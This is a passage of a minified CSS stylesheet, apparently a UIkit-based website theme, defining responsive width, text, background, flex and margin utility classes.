6)}.uk-child-width-auto\@s>*{width:auto}.uk-child-width-expand\@s>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@s>:not([class*="uk-width"]),.uk-child-width-1-2\@s>:not([class*="uk-width"]),.uk-child-width-1-3\@s>:not([class*="uk-width"]),.uk-child-width-1-4\@s>:not([class*="uk-width"]),.uk-child-width-1-5\@s>:not([class*="uk-width"]),.uk-child-width-1-6\@s>:not([class*="uk-width"]),.uk-child-width-auto\@s>:not([class*="uk-width"]){flex:initial}}@media (min-width:960px){.uk-child-width-1-1\@m>*{width:100%}.uk-child-width-1-2\@m>*{width:50%}.uk-child-width-1-3\@m>*{width:calc(100% / 3)}.uk-child-width-1-4\@m>*{width:25%}.uk-child-width-1-5\@m>*{width:20%}.uk-child-width-1-6\@m>*{width:calc(100% / 6)}.uk-child-width-auto\@m>*{width:auto}.uk-child-width-expand\@m>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@m>:not([class*="uk-width"]),.uk-child-width-1-2\@m>:not([class*="uk-width"]),.uk-child-width-1-3\@m>:not([class*="uk-width"]),.uk-child-width-1-4\@m>:not([class*="uk-width"]),.uk-child-width-1-5\@m>:not([class*="uk-width"]),.uk-child-width-1-6\@m>:not([class*="uk-width"]),.uk-child-width-auto\@m>:not([class*="uk-width"]){flex:initial}}@media (min-width:1200px){.uk-child-width-1-1\@l>*{width:100%}.uk-child-width-1-2\@l>*{width:50%}.uk-child-width-1-3\@l>*{width:calc(100% / 3)}.uk-child-width-1-4\@l>*{width:25%}.uk-child-width-1-5\@l>*{width:20%}.uk-child-width-1-6\@l>*{width:calc(100% / 6)}.uk-child-width-auto\@l>*{width:auto}.uk-child-width-expand\@l>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@l>:not([class*="uk-width"]),.uk-child-width-1-2\@l>:not([class*="uk-width"]),.uk-child-width-1-3\@l>:not([class*="uk-width"]),.uk-child-width-1-4\@l>:not([class*="uk-width"]),.uk-child-width-1-5\@l>:not([class*="uk-width"]),.uk-child-width-1-6\@l>:not([class*="uk-width"]),.uk-child-width-auto\@l>:not([class*="uk-width"]){flex:initial}}@media (min-width:1600px){.uk-child-width-1-1\@xl>*{width:100%}.uk-child-width-1-2\@xl>*{width:50%}.uk-child-width-1-3\@xl>*{width:calc(100% / 3)}.uk-child-width-1-4\@xl>*{width:25%}.uk-child-width-1-5\@xl>*{width:20%}.uk-child-width-1-6\@xl>*{width:calc(100% / 6)}.uk-child-width-auto\@xl>*{width:auto}.uk-child-width-expand\@xl>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@xl>:not([class*="uk-width"]),.uk-child-width-1-2\@xl>:not([class*="uk-width"]),.uk-child-width-1-3\@xl>:not([class*="uk-width"]),.uk-child-width-1-4\@xl>:not([class*="uk-width"]),.uk-child-width-1-5\@xl>:not([class*="uk-width"]),.uk-child-width-1-6\@xl>:not([class*="uk-width"]),.uk-child-width-auto\@xl>:not([class*="uk-width"]){flex:initial}}[class*="uk-width"]{box-sizing:border-box;width:100%;max-width:100%}.uk-width-1-2{width:50%}.uk-width-1-3{width:calc(100% / 3)}.uk-width-2-3{width:calc(200% / 3)}.uk-width-1-4{width:25%}.uk-width-3-4{width:75%}.uk-width-1-5{width:20%}.uk-width-2-5{width:40%}.uk-width-3-5{width:60%}.uk-width-4-5{width:80%}.uk-width-1-6{width:calc(100% / 6)}.uk-width-5-6{width:calc(500% / 6)}.uk-width-small{width:150px}.uk-width-medium{width:300px}.uk-width-large{width:450px}.uk-width-xlarge{width:600px}.uk-width-2xlarge{width:750px}.uk-width-auto{width:auto}.uk-width-expand{flex:1;min-width:1px}@media (min-width:640px){.uk-width-1-1\@s{width:100%}.uk-width-1-2\@s{width:50%}.uk-width-1-3\@s{width:calc(100% / 3)}.uk-width-2-3\@s{width:calc(200% / 3)}.uk-width-1-4\@s{width:25%}.uk-width-3-4\@s{width:75%}.uk-width-1-5\@s{width:20%}.uk-width-2-5\@s{width:40%}.uk-width-3-5\@s{width:60%}.uk-width-4-5\@s{width:80%}.uk-width-1-6\@s{width:calc(100% / 6)}.uk-width-5-6\@s{width:calc(500% / 6)}.uk-width-small\@s{width:150px}.uk-width-medium\@s{width:300px}.uk-width-large\@s{width:450px}.uk-width-xlarge\@s{width:600px}.uk-width-2xlarge\@s{width:750px}.uk-width-auto\@s{width:auto}.uk-width-expand\@s{flex:1;min-width:1px}.uk-width-1-1\@s,.uk-width-1-2\@s,.uk-width-1-3\@s,.uk-width-2-3\@s,.uk-width-1-4\@s,.uk-width-3-4\@s,.uk-width-1-5\@s,.uk-width-2-5\@s,.uk-width-3-5\@s,.uk-width-4-5\@s,.uk-width-1-6\@s,.uk-width-5-6\@s,.uk-width-small\@s,.uk-width-medium\@s,.uk-width-large\@s,.uk-width-xlarge\@s,.uk-width-2xlarge\@s,.uk-width-auto\@s{flex:initial}}@media (min-width:960px){.uk-width-1-1\@m{width:100%}.uk-width-1-2\@m{width:50%}.uk-width-1-3\@m{width:calc(100% / 3)}.uk-width-2-3\@m{width:calc(200% / 3)}.uk-width-1-4\@m{width:25%}.uk-width-3-4\@m{width:75%}.uk-width-1-5\@m{width:20%}.uk-width-2-5\@m{width:40%}.uk-width-3-5\@m{width:60%}.uk-width-4-5\@m{width:80%}.uk-width-1-6\@m{width:calc(100% / 6)}.uk-width-5-6\@m{width:calc(500% / 6)}.uk-width-small\@m{width:150px}.uk-width-medium\@m{width:300px}.uk-width-large\@m{width:450px}.uk-width-xlarge\@m{width:600px}.uk-width-2xlarge\@m{width:750px}.uk-width-auto\@m{width:auto}.uk-width-expand\@m{flex:1;min-width:1px}.uk-width-1-1\@m,.uk-width-1-2\@m,.uk-width-1-3\@m,.uk-width-2-3\@m,.uk-width-1-4\@m,.uk-width-3-4\@m,.uk-width-1-5\@m,.uk-width-2-5\@m,.uk-width-3-5\@m,.uk-width-4-5\@m,.uk-width-1-6\@m,.uk-width-5-6\@m,.uk-width-small\@m,.uk-width-medium\@m,.uk-width-large\@m,.uk-width-xlarge\@m,.uk-width-2xlarge\@m,.uk-width-auto\@m{flex:initial}}@media (min-width:1200px){.uk-width-1-1\@l{width:100%}.uk-width-1-2\@l{width:50%}.uk-width-1-3\@l{width:calc(100% / 3)}.uk-width-2-3\@l{width:calc(200% / 3)}.uk-width-1-4\@l{width:25%}.uk-width-3-4\@l{width:75%}.uk-width-1-5\@l{width:20%}.uk-width-2-5\@l{width:40%}.uk-width-3-5\@l{width:60%}.uk-width-4-5\@l{width:80%}.uk-width-1-6\@l{width:calc(100% / 6)}.uk-width-5-6\@l{width:calc(500% / 6)}.uk-width-small\@l{width:150px}.uk-width-medium\@l{width:300px}.uk-width-large\@l{width:450px}.uk-width-xlarge\@l{width:600px}.uk-width-2xlarge\@l{width:750px}.uk-width-auto\@l{width:auto}.uk-width-expand\@l{flex:1;min-width:1px}.uk-width-1-1\@l,.uk-width-1-2\@l,.uk-width-1-3\@l,.uk-width-2-3\@l,.uk-width-1-4\@l,.uk-width-3-4\@l,.uk-width-1-5\@l,.uk-width-2-5\@l,.uk-width-3-5\@l,.uk-width-4-5\@l,.uk-width-1-6\@l,.uk-width-5-6\@l,.uk-width-small\@l,.uk-width-medium\@l,.uk-width-large\@l,.uk-width-xlarge\@l,.uk-width-2xlarge\@l,.uk-width-auto\@l{flex:initial}}@media (min-width:1600px){.uk-width-1-1\@xl{width:100%}.uk-width-1-2\@xl{width:50%}.uk-width-1-3\@xl{width:calc(100% / 3)}.uk-width-2-3\@xl{width:calc(200% / 3)}.uk-width-1-4\@xl{width:25%}.uk-width-3-4\@xl{width:75%}.uk-width-1-5\@xl{width:20%}.uk-width-2-5\@xl{width:40%}.uk-width-3-5\@xl{width:60%}.uk-width-4-5\@xl{width:80%}.uk-width-1-6\@xl{width:calc(100% / 6)}.uk-width-5-6\@xl{width:calc(500% / 6)}.uk-width-small\@xl{width:150px}.uk-width-medium\@xl{width:300px}.uk-width-large\@xl{width:450px}.uk-width-xlarge\@xl{width:600px}.uk-width-2xlarge\@xl{width:750px}.uk-width-auto\@xl{width:auto}.uk-width-expand\@xl{flex:1;min-width:1px}.uk-width-1-1\@xl,.uk-width-1-2\@xl,.uk-width-1-3\@xl,.uk-width-2-3\@xl,.uk-width-1-4\@xl,.uk-width-3-4\@xl,.uk-width-1-5\@xl,.uk-width-2-5\@xl,.uk-width-3-5\@xl,.uk-width-4-5\@xl,.uk-width-1-6\@xl,.uk-width-5-6\@xl,.uk-width-small\@xl,.uk-width-medium\@xl,.uk-width-large\@xl,.uk-width-xlarge\@xl,.uk-width-2xlarge\@xl,.uk-width-auto\@xl{flex:initial}}.uk-width-max-content{width:max-content}.uk-width-min-content{width:min-content}@media (min-device-width:960px){.uk-width-device-2-3\@m{width:calc(66.66666667%)}.uk-width-device-auto\@m{width:auto}}[class*="uk-height"]{box-sizing:border-box}.uk-height-1-1{height:100%}.uk-height-viewport{min-height:100vh}.uk-height-viewport-2{min-height:200vh}.uk-height-viewport-3{min-height:300vh}.uk-height-viewport-4{min-height:400vh}.uk-height-small{height:150px}.uk-height-medium{height:300px}.uk-height-large{height:450px}.uk-height-max-small{max-height:150px}.uk-height-max-medium{max-height:300px}.uk-height-max-large{max-height:450px}.uk-text-lead{font-size:1.5rem;line-height:1.5;color:#434343}.uk-text-meta{font-size:.875rem;line-height:1.4;color:#444}.uk-text-meta>a{color:#444}.uk-text-meta>a:hover{color:#444;text-decoration:none}@media (min-width:1200px){.footer-layout-2 .uk-text-meta{max-width:250px}}.uk-text-small{font-size:.875rem;line-height:1.5}.uk-text-large{font-size:1.5rem;line-height:1.5}.uk-text-default{font-size:16px;line-height:2}.uk-text-light{font-weight:300}.uk-text-normal{font-weight:400}.uk-text-bold{font-weight:700}.uk-text-lighter{font-weight:lighter}.uk-text-bolder{font-weight:bolder}.uk-text-italic{font-style:italic}.uk-text-capitalize{text-transform:capitalize!important}.uk-text-uppercase{text-transform:uppercase!important}.uk-text-lowercase{text-transform:lowercase!important}.uk-text-decoration-none{text-decoration:none!important}.uk-text-muted{color:#444444!important}.uk-text-emphasis{color:#434343!important}.uk-text-primary{color:#004a85!important}.uk-text-secondary{color:#004a85!important}.uk-text-success{color:#32d296!important}.uk-text-warning{color:#faa05a!important}.uk-text-danger{color:#f0506e!important}.uk-text-background{-webkit-background-clip:text;color:transparent!important;display:inline-block;background-color:#004a85;background-image:linear-gradient(90deg,#004a85 0%,#0f0085 100%)}.uk-text-left{text-align:left!important}.uk-text-right{text-align:right!important}.uk-text-center{text-align:center!important}.uk-text-justify{text-align:justify!important}@media (min-width:640px){.uk-text-left\@s{text-align:left!important}.uk-text-right\@s{text-align:right!important}.uk-text-center\@s{text-align:center!important}}@media (min-width:960px){.uk-text-left\@m{text-align:left!important}.uk-text-right\@m{text-align:right!important}.uk-text-center\@m{text-align:center!important}}@media (min-width:1200px){.uk-text-left\@l{text-align:left!important}.uk-text-right\@l{text-align:right!important}.uk-text-center\@l{text-align:center!important}}@media (min-width:1600px){.uk-text-left\@xl{text-align:left!important}.uk-text-right\@xl{text-align:right!important}.uk-text-center\@xl{text-align:center!important}}.uk-text-top{vertical-align:top!important}.uk-text-middle{vertical-align:middle!important}.uk-text-bottom{vertical-align:bottom!important}.uk-text-baseline{vertical-align:baseline!important}.uk-text-nowrap{white-space:nowrap}.uk-text-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}th.uk-text-truncate,td.uk-text-truncate{max-width:0}.uk-text-break{overflow-wrap:break-word}th.uk-text-break,td.uk-text-break{word-break:break-word}.uk-text-xsmall{font-size:10px}[class*="uk-column-"]{column-gap:30px}@media (min-width:1200px){[class*="uk-column-"]{column-gap:40px}}[class*="uk-column-"] img{transform:translate3d(0,0,0)}.uk-column-divider{column-rule:1px solid #e5e5e5;column-gap:60px}@media (min-width:1200px){.uk-column-divider{column-gap:80px}}.uk-column-1-2{column-count:2}.uk-column-1-3{column-count:3}.uk-column-1-4{column-count:4}.uk-column-1-5{column-count:5}.uk-column-1-6{column-count:6}@media (min-width:640px){.uk-column-1-2\@s{column-count:2}.uk-column-1-3\@s{column-count:3}.uk-column-1-4\@s{column-count:4}.uk-column-1-5\@s{column-count:5}.uk-column-1-6\@s{column-count:6}}@media (min-width:960px){.uk-column-1-2\@m{column-count:2}.uk-column-1-3\@m{column-count:3}.uk-column-1-4\@m{column-count:4}.uk-column-1-5\@m{column-count:5}.uk-column-1-6\@m{column-count:6}}@media (min-width:1200px){.uk-column-1-2\@l{column-count:2}.uk-column-1-3\@l{column-count:3}.uk-column-1-4\@l{column-count:4}.uk-column-1-5\@l{column-count:5}.uk-column-1-6\@l{column-count:6}}@media (min-width:1600px){.uk-column-1-2\@xl{column-count:2}.uk-column-1-3\@xl{column-count:3}.uk-column-1-4\@xl{column-count:4}.uk-column-1-5\@xl{column-count:5}.uk-column-1-6\@xl{column-count:6}}.uk-column-span{column-span:all}[uk-cover]:where(canvas,iframe,svg),[data-uk-cover]:where(canvas,iframe,svg){max-width:none;position:absolute;left:50%;top:50%;--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y))}iframe[uk-cover],iframe[data-uk-cover]{pointer-events:none}[uk-cover]:where(img,video),[data-uk-cover]:where(img,video){position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;object-fit:cover;object-position:center}.uk-cover-container{overflow:hidden;position:relative}.uk-background-default{background-color:#fff}.uk-background-muted{background-color:#f8f8f8}.uk-background-primary{background-color:#004a85}.uk-background-secondary{background-color:#004a85}.uk-background-cover,.uk-background-contain,.uk-background-width-1-1,.uk-background-height-1-1{background-position:50% 50%;background-repeat:no-repeat}.uk-background-cover{background-size:cover}.uk-background-contain{background-size:contain}.uk-background-width-1-1{background-size:100%}.uk-background-height-1-1{background-size:auto 100%}.uk-background-top-left{background-position:0 0}.uk-background-top-center{background-position:50% 0}.uk-background-top-right{background-position:100% 0}.uk-background-center-left{background-position:0 50%}.uk-background-center-center{background-position:50% 50%}.uk-background-center-right{background-position:100% 50%}.uk-background-bottom-left{background-position:0 100%}.uk-background-bottom-center{background-position:50% 100%}.uk-background-bottom-right{background-position:100% 100%}.uk-background-norepeat{background-repeat:no-repeat}.uk-background-fixed{background-attachment:fixed;backface-visibility:hidden}@media (pointer:coarse){.uk-background-fixed{background-attachment:scroll}}@media (max-width:639px){.uk-background-image\@s{background-image:none!important}}@media (max-width:959px){.uk-background-image\@m{background-image:none!important}}@media (max-width:1199px){.uk-background-image\@l{background-image:none!important}}@media (max-width:1599px){.uk-background-image\@xl{background-image:none!important}}.uk-background-blend-multiply{background-blend-mode:multiply}.uk-background-blend-screen{background-blend-mode:screen}.uk-background-blend-overlay{background-blend-mode:overlay}.uk-background-blend-darken{background-blend-mode:darken}.uk-background-blend-lighten{background-blend-mode:lighten}.uk-background-blend-color-dodge{background-blend-mode:color-dodge}.uk-background-blend-color-burn{background-blend-mode:color-burn}.uk-background-blend-hard-light{background-blend-mode:hard-light}.uk-background-blend-soft-light{background-blend-mode:soft-light}.uk-background-blend-difference{background-blend-mode:difference}.uk-background-blend-exclusion{background-blend-mode:exclusion}.uk-background-blend-hue{background-blend-mode:hue}.uk-background-blend-saturation{background-blend-mode:saturation}.uk-background-blend-color{background-blend-mode:color}.uk-background-blend-luminosity{background-blend-mode:luminosity}[class*="uk-align"]{display:block;margin-bottom:30px}*+[class*="uk-align"]{margin-top:30px}.uk-align-center{margin-left:auto;margin-right:auto}.uk-align-left{margin-top:0;margin-right:30px;float:left}.uk-align-right{margin-top:0;margin-left:30px;float:right}@media (min-width:640px){.uk-align-left\@s{margin-top:0;margin-right:30px;float:left}.uk-align-right\@s{margin-top:0;margin-left:30px;float:right}}@media (min-width:960px){.uk-align-left\@m{margin-top:0;margin-right:30px;float:left}.uk-align-right\@m{margin-top:0;margin-left:30px;float:right}}@media (min-width:1200px){.uk-align-left\@l{margin-top:0;float:left}.uk-align-right\@l{margin-top:0;float:right}.uk-align-left,.uk-align-left\@s,.uk-align-left\@m,.uk-align-left\@l{margin-right:40px}.uk-align-right,.uk-align-right\@s,.uk-align-right\@m,.uk-align-right\@l{margin-left:40px}}@media (min-width:1600px){.uk-align-left\@xl{margin-top:0;margin-right:40px;float:left}.uk-align-right\@xl{margin-top:0;margin-left:40px;float:right}}.uk-svg,.uk-svg:not(.uk-preserve) [fill*="#"]:not(.uk-preserve){fill:currentcolor}.uk-svg:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve){stroke:currentcolor}.uk-svg{transform:translate(0,0)}.uk-panel{display:flow-root;position:relative;box-sizing:border-box}.uk-panel>:last-child{margin-bottom:0}.uk-panel-scrollable{height:170px;padding:10px;border:1px solid #e5e5e5;overflow:auto;resize:both}.uk-clearfix::before{content:"";display:table-cell}.uk-clearfix::after{content:"";display:table;clear:both}.uk-float-left{float:left}.uk-float-right{float:right}[class*="uk-float-"]{max-width:100%}.uk-overflow-hidden{overflow:hidden}.uk-overflow-auto{overflow:auto}.uk-overflow-auto>:last-child{margin-bottom:0}.uk-box-sizing-content{box-sizing:content-box}.uk-box-sizing-border{box-sizing:border-box}.uk-resize{resize:both}.uk-resize-horizontal{resize:horizontal}.uk-resize-vertical{resize:vertical}.uk-display-block{display:block!important}.uk-display-inline{display:inline!important}.uk-display-inline-block{display:inline-block!important}[class*="uk-inline"]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.uk-inline-clip{overflow:hidden}.uk-preserve-width,.uk-preserve-width canvas,.uk-preserve-width img,.uk-preserve-width svg,.uk-preserve-width video{max-width:none}.uk-responsive-width,.uk-responsive-height{box-sizing:border-box}.uk-responsive-width{max-width:100%!important;height:auto}.uk-responsive-height{max-height:100%;width:auto;max-width:none}[uk-responsive],[data-uk-responsive]{max-width:100%}.uk-object-cover{object-fit:cover}.uk-object-contain{object-fit:contain}.uk-object-fill{object-fit:fill}.uk-object-none{object-fit:none}.uk-object-scale-down{object-fit:scale-down}.uk-object-top-left{object-position:0 0}.uk-object-top-center{object-position:50% 0}.uk-object-top-right{object-position:100% 0}.uk-object-center-left{object-position:0 50%}.uk-object-center-center{object-position:50% 50%}.uk-object-center-right{object-position:100% 50%}.uk-object-bottom-left{object-position:0 100%}.uk-object-bottom-center{object-position:50% 100%}.uk-object-bottom-right{object-position:100% 100%}.uk-border-circle{border-radius:50%}.uk-border-pill{border-radius:500px}.uk-border-rounded{border-radius:5px}.uk-inline-clip[class*="uk-border-"]{-webkit-transform:translateZ(0)}.uk-box-shadow-small{box-shadow:0 2px 8px rgba(0,0,0,.08)}.uk-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16)}[class*="uk-box-shadow-hover"]{transition:box-shadow 0.1s ease-in-out}.uk-box-shadow-hover-small:hover{box-shadow:0 2px 8px rgba(0,0,0,.08)}.uk-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16)}@supports (filter:blur(0)){.uk-box-shadow-bottom{display:inline-block;position:relative;z-index:0;max-width:100%;vertical-align:middle}.uk-box-shadow-bottom::after{content:"";position:absolute;bottom:-30px;left:0;right:0;z-index:-1;height:30px;border-radius:100%;background:#444;filter:blur(20px);will-change:filter}}.uk-dropcap::first-letter,.uk-dropcap>p:first-of-type::first-letter{display:block;margin-right:10px;float:left;font-size:6em;line-height:1;margin-bottom:-2px}@-moz-document url-prefix(){.uk-dropcap::first-letter,.uk-dropcap>p:first-of-type::first-letter{margin-top:1.1%}}.uk-logo{font-size:1.5rem;font-family:'Poppins',sans-serif;color:#434343;text-decoration:none}.menu-type-4 .uk-logo{transform:translateY(-30px);opacity:0}.loaded-document .menu-type-4 .uk-logo{transform:translateY(0);opacity:1;transition:transform 3s cubic-bezier(.22,1,.36,1),opacity 3s cubic-bezier(.22,1,.36,1)}:where(.uk-logo){display:inline-block;vertical-align:middle}.uk-logo:hover{color:#434343;text-decoration:none}.uk-logo :where(img,svg,video){display:block}.uk-logo-inverse{display:none}.uk-disabled{pointer-events:none}.uk-drag,.uk-drag *{cursor:move}.uk-drag iframe{pointer-events:none}.uk-dragover{box-shadow:0 0 20px rgba(100,100,100,.3)}.uk-blend-multiply{mix-blend-mode:multiply}.uk-blend-screen{mix-blend-mode:screen}.uk-blend-overlay{mix-blend-mode:overlay}.uk-blend-darken{mix-blend-mode:darken}.uk-blend-lighten{mix-blend-mode:lighten}.uk-blend-color-dodge{mix-blend-mode:color-dodge}.uk-blend-color-burn{mix-blend-mode:color-burn}.uk-blend-hard-light{mix-blend-mode:hard-light}.uk-blend-soft-light{mix-blend-mode:soft-light}.uk-blend-difference{mix-blend-mode:difference}.uk-blend-exclusion{mix-blend-mode:exclusion}.uk-blend-hue{mix-blend-mode:hue}.uk-blend-saturation{mix-blend-mode:saturation}.uk-blend-color{mix-blend-mode:color}.uk-blend-luminosity{mix-blend-mode:luminosity}.uk-transform-center{transform:translate(-50%,-50%)}.uk-transform-origin-top-left{transform-origin:0 0}.uk-transform-origin-top-center{transform-origin:50% 0}.uk-transform-origin-top-right{transform-origin:100% 0}.uk-transform-origin-center-left{transform-origin:0 50%}.uk-transform-origin-center-right{transform-origin:100% 50%}.uk-transform-origin-bottom-left{transform-origin:0 100%}.uk-transform-origin-bottom-center{transform-origin:50% 100%}.uk-transform-origin-bottom-right{transform-origin:100% 100%}.uk-flex{display:flex}.uk-flex-inline{display:inline-flex}.uk-flex-left{justify-content:flex-start}.uk-flex-center{justify-content:center}.uk-flex-right{justify-content:flex-end}.uk-flex-between{justify-content:space-between}.uk-flex-around{justify-content:space-around}@media (min-width:640px){.uk-flex-left\@s{justify-content:flex-start}.uk-flex-center\@s{justify-content:center}.uk-flex-right\@s{justify-content:flex-end}.uk-flex-between\@s{justify-content:space-between}.uk-flex-around\@s{justify-content:space-around}}@media (min-width:960px){.uk-flex-left\@m{justify-content:flex-start}.uk-flex-center\@m{justify-content:center}.uk-flex-right\@m{justify-content:flex-end}.uk-flex-between\@m{justify-content:space-between}.uk-flex-around\@m{justify-content:space-around}}@media (min-width:1200px){.uk-flex-left\@l{justify-content:flex-start}.uk-flex-center\@l{justify-content:center}.uk-flex-right\@l{justify-content:flex-end}.uk-flex-between\@l{justify-content:space-between}.uk-flex-around\@l{justify-content:space-around}}@media (min-width:1600px){.uk-flex-left\@xl{justify-content:flex-start}.uk-flex-center\@xl{justify-content:center}.uk-flex-right\@xl{justify-content:flex-end}.uk-flex-between\@xl{justify-content:space-between}.uk-flex-around\@xl{justify-content:space-around}}.uk-flex-stretch{align-items:stretch}.uk-flex-top{align-items:flex-start}.uk-flex-middle{align-items:center}.uk-flex-bottom{align-items:flex-end}@media (min-width:640px){.uk-flex-stretch\@s{align-items:stretch}.uk-flex-top\@s{align-items:flex-start}.uk-flex-middle\@s{align-items:center}.uk-flex-bottom\@s{align-items:flex-end}}@media (min-width:960px){.uk-flex-stretch\@m{align-items:stretch}.uk-flex-top\@m{align-items:flex-start}.uk-flex-middle\@m{align-items:center}.uk-flex-bottom\@m{align-items:flex-end}}@media (min-width:1200px){.uk-flex-stretch\@l{align-items:stretch}.uk-flex-top\@l{align-items:flex-start}.uk-flex-middle\@l{align-items:center}.uk-flex-bottom\@l{align-items:flex-end}}@media (min-width:1600px){.uk-flex-stretch\@xl{align-items:stretch}.uk-flex-top\@xl{align-items:flex-start}.uk-flex-middle\@xl{align-items:center}.uk-flex-bottom\@xl{align-items:flex-end}}.uk-flex-row{flex-direction:row}.uk-flex-row-reverse{flex-direction:row-reverse}.uk-flex-column{flex-direction:column}.uk-flex-column-reverse{flex-direction:column-reverse}@media (min-width:640px){.uk-flex-row\@s{flex-direction:row}.uk-flex-column\@s{flex-direction:column}}@media (min-width:960px){.uk-flex-row\@m{flex-direction:row}.uk-flex-column\@m{flex-direction:column}}@media (min-width:1200px){.uk-flex-row\@l{flex-direction:row}.uk-flex-column\@l{flex-direction:column}}@media (min-width:1600px){.uk-flex-row\@xl{flex-direction:row}.uk-flex-column\@xl{flex-direction:column}}.uk-flex-nowrap{flex-wrap:nowrap}.uk-flex-wrap{flex-wrap:wrap}.uk-flex-wrap-reverse{flex-wrap:wrap-reverse}.uk-flex-wrap-stretch{align-content:stretch}.uk-flex-wrap-top{align-content:flex-start}.uk-flex-wrap-middle{align-content:center}.uk-flex-wrap-bottom{align-content:flex-end}.uk-flex-wrap-between{align-content:space-between}.uk-flex-wrap-around{align-content:space-around}.uk-flex-first{order:-1}.uk-flex-last{order:99}@media (min-width:640px){.uk-flex-first\@s{order:-1}.uk-flex-last\@s{order:99}}@media (min-width:960px){.uk-flex-first\@m{order:-1}.uk-flex-last\@m{order:99}}@media (min-width:1200px){.uk-flex-first\@l{order:-1}.uk-flex-last\@l{order:99}}@media (min-width:1600px){.uk-flex-first\@xl{order:-1}.uk-flex-last\@xl{order:99}}.uk-flex-initial{flex:initial}.uk-flex-none{flex:none}.uk-flex-auto{flex:auto}.uk-flex-1{flex:1}@media (min-width:640px){.uk-flex-initial\@s{flex:initial}.uk-flex-none\@s{flex:none}.uk-flex-1\@s{flex:1}}@media (min-width:960px){.uk-flex-initial\@m{flex:initial}.uk-flex-none\@m{flex:none}.uk-flex-1\@m{flex:1}}@media (min-width:1200px){.uk-flex-initial\@l{flex:initial}.uk-flex-none\@l{flex:none}.uk-flex-1\@l{flex:1}}@media (min-width:1600px){.uk-flex-initial\@xl{flex:initial}.uk-flex-none\@xl{flex:none}.uk-flex-1\@xl{flex:1}}@media (min-width:960px){.uk-flex-nowrap\@m{flex-wrap:nowrap}}@media (min-width:1200px){.uk-flex-nowrap\@l{flex-wrap:nowrap}}.uk-flex-align-initial{align-items:initial}.uk-margin{margin-bottom:20px}*+.uk-margin{margin-top:20px!important}.uk-margin-top{margin-top:20px!important}.uk-margin-bottom{margin-bottom:20px!important}.uk-margin-left{margin-left:20px!important}.uk-margin-right{margin-right:20px!important}.uk-margin-small{margin-bottom:10px}*+.uk-margin-small{margin-top:10px!important}.uk-margin-small-top{margin-top:10px!important}.uk-margin-small-bottom{margin-bottom:10px!important}.uk-margin-small-left{margin-left:10px!important}.uk-margin-small-right{margin-right:10px!important}.uk-margin-medium{margin-bottom:40px}*+.uk-margin-medium{margin-top:40px!important}.uk-margin-medium-top{margin-top:40px!important}.uk-margin-medium-bottom{margin-bottom:40px!important}.uk-margin-medium-left{margin-left:40px!important}.uk-margin-medium-right{margin-right:40px!important}.uk-margin-large{margin-bottom:40px}*+.uk-margin-large{margin-top:40px!important}.uk-margin-large-top{margin-top:40px!important}.uk-margin-large-bottom{margin-bottom:40px!important}.uk-margin-large-left{margin-left:40px!important}.uk-margin-large-right{margin-right:40px!important}@media (min-width:1200px){.uk-margin-large{margin-bottom:70px}*+.uk-margin-large{margin-top:70px!important}.uk-margin-large-top{margin-top:70px!important}.uk-margin-large-bottom{margin-bottom:70px!important}.uk-margin-large-left{margin-left:70px!important}.uk-margin-large-right{margin-right:70px!important}}.uk-margin-xlarge{margin-bottom:70px}*+.uk-margin-xlarge{margin-top:70px!important}.uk-margin-xlarge-top{margin-top:70px!important}.uk-margin-xlarge-bottom{margin-bottom:70px!important}.uk-margin-xlarge-left{margin-left:70px!important}.uk-margin-xlarge-right{margin-right:70px!important}@media (min-width:1200px){.uk-margin-xlarge{margin-bottom:140px}*+.uk-margin-xlarge{margin-top:140px!important}.uk-margin-xlarge-top{margin-top:140px!important}.uk-margin-xlarge-bottom{margin-bottom:140px!important}.uk-margin-xlarge-left{margin-left:140px!important}.uk-margin-xlarge-right{margin-right:140px!important}}.uk-margin-auto{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-top{margin-top:auto!important}.uk-margin-auto-bottom{margin-bottom:auto!important}.uk-margin-auto-left{margin-left:auto!important}.uk-margin-auto-right{margin-right:auto!important}.uk-margin-auto-vertical{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:640px){.uk-margin-auto\@s{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@s{margin-left:auto!important}.uk-margin-auto-right\@s{margin-right:auto!important}}@media (min-width:960px){.uk-margin-auto\@m{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@m{margin-left:auto!important}.uk-margin-auto-right\@m{margin-right:auto!important}}@media (min-width:1200px){.uk-margin-auto\@l{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@l{margin-left:auto!important}.uk-margin-auto-right\@l{margin-right:auto!important}}@media (min-width:1600px){.uk-margin-auto\@xl{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@xl{margin-left:auto!important}.uk-margin-auto-right\@xl{margin-right:auto!important}}.uk-margin-remove{margin:0!important}.uk-margin-remove-top{margin-top:0!important}.uk-margin-remove-bottom{margin-bottom:0!important}.uk-margin-remove-left{margin-left:0!important}.uk-margin-remove-right{margin-right:0!important}.uk-margin-remove-vertical{margin-top:0!important;margin-bottom:0!important}.uk-margin-remove-adjacent+*,.uk-margin-remove-first-child>:first-child{margin-top:0!important}.uk-margin-remove-last-child>:last-child{margin-bottom:0!important}@media (min-width:640px){.uk-margin-remove-left\@s{margin-left:0!important}.uk-margin-remove-right\@s{margin-right:0!important}}@media (min-width:960px){.uk-margin-remove-left\@m{margin-left:0!important}.uk-margin-remove-right\@m{margin-right:0!important}}@media 